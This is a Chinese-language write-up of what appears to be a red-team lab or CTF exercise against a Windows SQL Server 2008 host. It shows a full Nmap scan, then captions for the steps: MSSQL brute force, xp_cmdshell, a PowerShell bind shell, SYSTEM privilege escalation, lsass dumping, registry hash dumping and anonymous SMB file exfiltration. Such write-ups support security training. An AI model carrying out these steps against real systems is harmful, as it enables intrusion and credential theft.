

前面提到域内还有另外一台机器,Nmap 扫描 sqlserver-2008
# Nmap 7.92 scan initiated Thu Nov 11 13:16:29 2021 as: nmap -sC -sV -sT -Pn -oA sqlserver/nmap -vvv 10.10.10.18
Nmap scan report for sqlserver-2008 (10.10.10.18)
Host is up, received user-set (1.0s latency).
Scanned at 2021-11-11 13:16:29 HKT for 1132s
Not shown: 988 closed tcp ports (conn-refused)
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack Windows Server 2008 R2 Datacenter 7601 Service Pack 1 microsoft-ds
1433/tcp open ms-sql-s syn-ack Microsoft SQL Server 2008 10.00.1600.00; RTM
|_ssl-date: 2021-11-11T05:36:06+00:00; +45s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2021-11-09T08:18:34
| Not valid after: 2051-11-09T08:18:34
| MD5: 8aaf 87ec b5a3 8e9f c52f 80c5 4445 8e06
| SHA-1: c677 90ba d6fe 6da6 29de dae6 0844 49ce 5c29 2f88
| -----BEGIN CERTIFICATE-----
| MIIB+zCCAWSgAwIBAgIQYGTu9bynvLtNoEYZlMAoWTANBgkqhkiG9w0BAQUFADA7
| MTkwNwYDVQQDHjAAUwBTAEwAXwBTAGUAbABmAF8AUwBpAGcAbgBlAGQAXwBGAGEA
| bABsAGIAYQBjAGswIBcNMjExMTA5MDgxODM0WhgPMjA1MTExMDkwODE4MzRaMDsx
| OTA3BgNVBAMeMABTAFMATABfAFMAZQBsAGYAXwBTAGkAZwBuAGUAZABfAEYAYQBs
| AGwAYgBhAGMAazCBnzANBgkqhkiG9w0BAQEFAAOBjQAwgYkCgYEAl9gm+X/dC/ip
| WnxqzLJQThFXQvm+aUyEoYuf3ZhNZh/ogz/QYXP7yMmOYbaSlScb/kaj2sloI1ik
| 3jJtVWvEpgV9bZQW5Eh2Hr/YKSTErpis+4+9N4afMopHQRRXdf+nnIQFXkE5wNXd
| 021lhqggGPRVBv8iNf/jH5xvtkqFyK8CAwEAATANBgkqhkiG9w0BAQUFAAOBgQA7
| R9VTz2kwKwohCVgU4/nYH8VcuQazt8qA5/agD0b3iDzr3bPszKUqG3wLZc+sq1h6
| OWE7oPCMyfb4zSWFGqw3nFQ7xOs24RHYFNO3LngrLkwrhJmLGwIPdt5ELOv1n74H
| Hr46INlupWAYN/Ph+9i7PvZ1beLMh8c0wTCOkjwwWQ==
|_-----END CERTIFICATE-----
| ms-sql-ntlm-info:
| Target_Name: REDTEAM
| NetBIOS_Domain_Name: REDTEAM
| NetBIOS_Computer_Name: SQLSERVER-2008
| DNS_Domain_Name: redteam.red
| DNS_Computer_Name: sqlserver-2008.redteam.red
| DNS_Tree_Name: redteam.red
|_ Product_Version: 6.1.7601
2383/tcp open ms-olap4? syn-ack
49152/tcp open msrpc syn-ack Microsoft Windows RPC
49153/tcp open msrpc syn-ack Microsoft Windows RPC
49154/tcp open msrpc syn-ack Microsoft Windows RPC
49155/tcp open msrpc syn-ack Microsoft Windows RPC
49156/tcp open msrpc syn-ack Microsoft Windows RPC
49157/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 57750/tcp): CLEAN (Couldn't establish connection (Nsock connect failed immediately))
| Check 2 (port 12518/tcp): CLEAN (Couldn't establish connection (Nsock connect failed immediately))
| Check 3 (port 11000/udp): CLEAN (Timeout)
| Check 4 (port 8803/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: mean: -1h35m17s, deviation: 3h34m40s, median: 43s
| smb-os-discovery:
| OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1 (Windows Server 2008 R2 Datacenter 6.1)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: sqlserver-2008
| NetBIOS computer name: SQLSERVER-2008\x00
| Domain name: redteam.red
| Forest name: redteam.red
| FQDN: sqlserver-2008.redteam.red
|_ System time: 2021-11-11T13:35:52+08:00
| ms-sql-info:
| 10.10.10.18:1433:
| Version:
| name: Microsoft SQL Server 2008 RTM
| number: 10.00.1600.00
| Product: Microsoft SQL Server 2008
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb2-security-mode:
| 2.1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2021-11-11T05:36:00
|_ start_date: 2021-11-09T08:18:45
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Nov 11 13:35:21 2021 -1 IP address (1 host up) scanned in 1132.14 seconds

既然出题人那么喜欢ms17010,那我也来脚本小子一下,可惜并没有
Try to login rpc with anonymous user
SQL之类的服务,那么我们现在康康端口80和1433

web service directory brute force
看上去是一个老版本的 SQL Server(没有找 EXP)

尝试mssql爆破,impacket 和 CME 报错了
但是失败了


自己写的 MSSQL 爆破工具(找大牛加的多线程)
使用常用 mssql 用户名和密码(From seclist)
爆破mssql,没有报错(展示)
爆破成功

登录,xp_cmdshell
Powershell Bind shell oneliner
尝试连接,可以

(Sql server 连接脚本自带UPLOAD命令,原理:转b64 locally, 然后切割大小为1024kb,,再回到windows copy合成一份,接着再解密)


Try to do privilege escalation and we get system (default clsid)
Get shell with system privilege
flag

查看当前进程,当前进程有sqlserver的存在

Upload procdump
dump lsass & hash dump through reg save

开SMB匿名,www目录我放不了文件,不知道为什么,放了进去没读权限,用户下不了。(icacls也试了,不行)

这边就直接内就绕路,用三好学生的匿名共享脚本
(我自己创建了个本地管理员用户,但是SMB连不上,所以才用匿名共享)

smb 下载文件
